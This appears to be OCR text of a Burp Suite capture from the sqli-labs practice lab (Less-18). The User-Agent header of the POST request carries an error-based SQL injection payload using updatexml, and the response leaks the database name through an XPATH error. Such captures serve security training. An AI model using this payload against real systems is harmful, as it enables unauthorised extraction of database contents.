 Request
Pretty Raw \n Actions
1 POST /Less-18/ HTTP/1.1
2 Host: 10.171.73.250
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.171.73.250
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: 'and updatexml(1,concat(0x7e,database(),0x7e),1)and'
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.171.73.250/Less-18/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 uname=admin&passwd=admin&submit=Submit
Search...
0 matches
Response
Pretty Raw Render \n Actions
Your IP ADDRESS is: 10.171.73.250
Your User Agent is: 'and updatexml(1,concat(0x7e,database(),0x7e),1)and'
XPATH syntax error: '~security~'
SUCCESSFULLY
LOGGED IN
INSPECTOR